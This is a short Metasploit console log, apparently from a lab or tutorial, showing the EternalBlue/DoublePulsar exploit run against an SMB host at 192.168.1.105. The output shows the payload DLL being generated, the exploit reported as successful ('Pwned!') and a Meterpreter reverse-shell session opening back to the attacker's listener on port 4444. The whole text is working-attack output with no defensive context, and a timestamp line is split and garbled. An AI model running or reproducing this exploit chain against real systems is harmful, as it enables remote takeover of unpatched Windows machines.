 msf exploit(eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 192.168.1.104:4444
[*] 192.168.1.105:445 - Generating Eternalblue XML data
[*] 192.168.1.105:445 - Generating Doublepulsar XML data
[*] 192.168.1.105:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.105:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.105:445 - Launching Eternalblue...
[+] 192.168.1.105:445 - Pwned! Eternalblue success!
[*] 192.168.1.105:445 - Launching Doublepulsar...
[*] Sending stage (1189423 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.104:4444 -> 192.168.1.105:49159) at 2017-0
-03 23:22:37 +0800
[+] 192.168.1.105:445 - Remote code executed... 3... 2... 1...
meterpreter >